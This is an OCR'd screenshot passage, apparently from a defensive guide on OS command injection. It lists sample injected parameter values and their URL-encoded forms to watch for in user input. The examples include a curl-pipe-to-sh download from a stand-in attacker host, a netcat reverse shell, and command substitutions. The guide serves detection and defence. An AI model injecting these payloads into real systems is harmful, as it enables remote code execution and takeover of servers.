
Injection) for defensive purposes. This is NOT a working
exploit.
Attackers inject shell metacharacters into HTTP
parameters that flow into OS commands. Look for
these patterns in any user-controllable input:
value;id > /tmp/proof

value && curl -s http://attacker/x.sh | sh

value | nc attacker 4444 -e /bin/sh

value`id`

value$(id)

value%0aid
URL-encoded equivalents on the wire:
,
,
%3B
%7C
,
,
%26%26
%24%28
%60